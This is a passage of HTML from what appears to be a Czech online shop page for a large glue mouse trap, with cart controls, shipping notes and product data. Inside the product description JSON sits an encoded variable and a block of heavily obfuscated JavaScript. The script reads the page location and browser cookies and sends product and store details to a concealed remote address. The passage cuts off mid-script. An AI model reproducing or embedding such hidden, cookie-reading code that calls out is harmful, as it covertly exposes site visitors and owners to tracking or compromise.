opravňuji ke strhávání plateb prostřednictvím mé platební metody v termínech a intervalech a za ceny, které jsou uvedené na této stránce, dokud má objednávka nebude splněna nebo zrušena (pokud je to povoleno). </small> </div>
                          </div></div><input type="hidden" name="product-id" value="8066177827051" /><input type="hidden" name="section-id" value="template--18043676328171__main" /></form></product-form>
    
                  
    
                  
                
                  
    
                  
                    
                        <img src="//alimoder.com/cdn/shop/files/3_a624f821-af45-4fca-970d-3be33dbac6b4.jpg?v=1725611895" style="max-width:100%;" />
                    
                  
                
                  <div class="ba-vol-wrapper"> </div>
    
                  <div class="quick-add-hidden">
                    
                  </div>


                  <style>
  .assure_list{
    padding-top: 1rem;
  }
  .assure_list .assure_item{
    font-weight: 500;
    display: flex;
    align-items: center;
  }
  .assure_list .assure_item img{
    display: block;
    width: 2rem;
    margin-right: 1rem;
  }

  @media(max-width: 749px){
    .assure_list .assure_item{
      font-size: 1.3rem;
    }
  }
  
</style>
<div class="assure_list">
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/1_13d0c02f-37ba-40fc-a0bf-f2ddb1218148.png?v=1761539572"/>
    <div>Doprava zdarma od 3 000 Kč</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/7.png?v=1713519140"/>
    <div>Platby na dobírka</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/24-7-3.png?v=1761539572"/>
    <div>E-mail: service@alimoder.com</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/30_-4.png?v=1761539572"/>
    <div style="font-weight:600;color:#ff0000;">Bezplatné vrácení - 30 dní</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/2_01773923-74aa-416b-a74d-73febf38b4b1.png?v=1764644808"/>
    <div>Dodání do: 5-14 pracovních dnů</div>
  </div>
  
</div>
    
                  <link href="//alimoder.com/cdn/shop/t/6/assets/component-pickup-availability.css?v=23027427361927693261717748856" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                    
                    data-root-url="/cs-si"
                    data-variant-id="43993426002155"
                    data-has-only-default-variant="false"
                  >
                    <template>
                      <pickup-availability-preview class="pickup-availability-preview">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                        <div class="pickup-availability-info">
                          <p class="caption-large">Dostupnost vyzvednutí nebylo možné načíst</p>
                          <button class="pickup-availability-button link link--text underlined-link">Aktualizovat</button>
                        </div>
                      </pickup-availability-preview>
                    </template>
                  </pickup-availability>
                </div>
    
                <script src="//alimoder.com/cdn/shop/t/6/assets/pickup-availability.js?v=95345216988985239631717748857" defer="defer"></script>
            
          
          
        </div>
        





                      
        <a href="/cs-si/products/trap-1" class="link product__view-details animate-arrow">
          Zobrazit veškeré podrobnosti
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #ff0000;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }


  body{
    padding-bottom: 10rem;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="43993426002155" data-moneyf="{{amount_with_comma_separator}} Kč"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//alimoder.com/cdn/shop/products/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf_small.jpg?v=1686557089" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Velká lepicí past na myši</div>
        <div>
          
          <span class="pfac_price" content="400.0">400,00 Kč</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  third_one_line" data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Černá" selected="selected">Černá</option>
              
                <option value="Transparentní">Transparentní</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select  third_one_line" data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="Normální ( 1.2m*27cm )" selected="selected">Normální ( 1.2m*27cm )</option>
              
                <option value="lepicí upgrade (pro velké myši) ( 1.2m*27cm )">lepicí upgrade (pro velké myši) ( 1.2m*27cm )</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select  third_one_line" data-num="2" id="SingleOptionSelector-2" data-index="option3">
              
                <option value="1 ks" selected="selected">1 ks</option>
              
                <option value="5 ks">5 ks</option>
              
                <option value="10 ks">10 ks</option>
              
                <option value="20 ks">20 ks</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Přidat do košíku</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":43993426002155,"title":"Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks","option1":"Černá","option2":"Normální ( 1.2m*27cm )","option3":"1 ks","sku":"LE30250449A","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702611179,"product_id":8066177827051,"position":1,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","variant_ids":[43993426002155,43993426034923,43993426067691,43993426100459]},"available":true,"name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks","public_title":"Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks","options":["Černá","Normální ( 1.2m*27cm )","1 ks"],"price":40000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469139691,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8066177827051,"title":"Velká lepicí past na myši","handle":"trap-1","description":"\u003cp\u003e\u003cstrong\u003e【Super efektivní】\u003c\/strong\u003eVelká lepicí past na myši, silná lepivost, snadné chytání větších myší. Chraňte svůj domov před škůdci a udržujte ho čistý a hygienický. Složení pastičky na myši účinně chytá myši v 99 % případů.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e【TICHÉ POKRYTÍ】\u003c\/strong\u003eDíky pokrytí více než 1 000 čtverečních palců, které zastaví krysy, zachytíte nejen myši, ale i další nesnesitelný lezoucí hmyz. Zbavte svůj domov nevítaných hostů během několika sekund.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/3-480x480.jpg?w=480\u0026amp;h=480\" alt=\"\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/3-480x480.jpg?w=480\u0026amp;h=480\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/4-480x480.jpg?w=480\u0026amp;h=480\" alt=\"\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/4-480x480.jpg?w=480\u0026amp;h=480\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e【Snadné použití a čištění】\u003c\/strong\u003eNástrahu umístěte doprostřed pasti a past umístěte na nejvyšší cestu, po které se myši pohybují. Nemusíte se chycených myší dotýkat, stačí, když se pasti zbavíte i s myší! Žádný nepořádek jako stará past na myši\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e【Šetrné k životnímu prostředí】\u003c\/strong\u003eNaše lepicí pasti na myši jsou vyrobeny z ekologického materiálu, bez chemických látek a toxických sloučenin. Bezpečné použití pro domácnosti s dětmi a domácími zvířaty.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/6-480x480.jpg?w=480\u0026amp;h=480\" alt=\"\" style=\"font-size: 0.875rem;\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/6-480x480.jpg?w=480\u0026amp;h=480\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e【Výjimečné použití】\u003c\/strong\u003eLepicí pasti na myši lze použít v kuchyních, kancelářích, ložnicích, zahradách, na toaletách, v restauracích, v interiérech, venku a v citlivých oblastech, kde jsou rodenticidy nebo sklapovací pasti nežádoucí nebo zakázané.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/8-480x480.jpg?w=480\u0026amp;h=421\" alt=\"\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/8-480x480.jpg?w=480\u0026amp;h=421\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh\/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var 